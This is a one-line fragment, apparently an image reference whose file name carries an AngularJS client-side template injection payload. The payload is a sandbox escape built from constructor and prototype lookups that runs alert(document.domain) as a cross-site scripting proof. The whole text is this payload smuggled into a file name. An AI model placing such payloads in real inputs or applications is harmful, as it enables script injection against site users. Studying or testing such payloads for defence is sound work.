 {{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(document.domain)')()}}.png